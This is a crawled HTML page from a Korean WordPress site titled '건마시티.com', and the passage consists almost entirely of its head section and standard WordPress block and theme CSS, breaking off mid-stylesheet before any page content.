

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--z69au6wh5golr.com/gannam/
body_size: 283445
content:
<!DOCTYPE html>
<html lang="ko-KR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>건마시티.com</title>
<link rel="alternate" type="application/rss+xml" title="건마시티.com &raquo; 피드" href="https://xn--z69au6wh5golr.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="건마시티.com &raquo; 댓글 피드" href="https://xn--z69au6wh5golr.com/?feed=comments-rss2" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-excerpt-inline-css'>
:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/post-excerpt/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/post-template/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/template-part/theme.min.css */
</style>
<style id='wp-block-code-inline-css'>
.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/code/style.min.css */
</style>
<style id='wp-block-code-theme-inline-css'>
.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}
/*# sourceURL=https://xn--z69au6wh5golr.com/wp-includes/blocks/code/theme.min.css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: #000000;--wp--preset--color--foreground: #ffffff;--wp--preset--color--primary: #1e1e1e;--wp--preset--color--secondary: #181818;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--font-size--small: 20px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 28px;--wp--preset--font-family--home-styling-interior-oswald: 'Oswald', sans-serif;;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--typography--font-size--heading-1: clamp(1.5rem, 1.375rem + 0.625vw, 2.125rem);--wp--custom--typography--font-size--heading-2: clamp(1.25rem, 1.125rem + 0.625vw, 1.875rem);--wp--custom--typography--font-size--heading-3: clamp(1rem, 0.9rem + 0.5vw, 1.5rem);--wp--custom--typography--font-size--heading-4: clamp(1rem, 0.925rem + 0.375vw, 1.375rem);--wp--custom--typography--font-size--heading-5: clamp(0.875rem, 0.825rem + 0.25vw, 1.125rem);--wp--custom--typography--font-size--heading-6: clamp(0.75rem, 0.7rem + 0.25vw, 1rem);}:root { --wp--style--global--content-size: 1200px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--white);color: var(--wp--preset--color--home-styling-interior-grey);font-family: var(--wp--preset--font-family--home-styling-interior-oswald);font-size: 16px;line-height: 1.5;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: vvar(--wp--preset--color--primary);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--secondary);}h1{font-size: var(--wp--preset--font-size--heading-1);line-height: 1.5;}h2{font-size: var(--wp--preset--font-size--heading-2);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--heading-3);line-height: 1;}h4{font-size: var(--wp--preset--font-size--heading-4);line-height: 1;}h5{font-size: var(--wp--preset--font-size--heading-5);line-height: 1;}h6{font-size: var(--wp--preset--font-size--heading-6);}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-small-font-size{font-size: 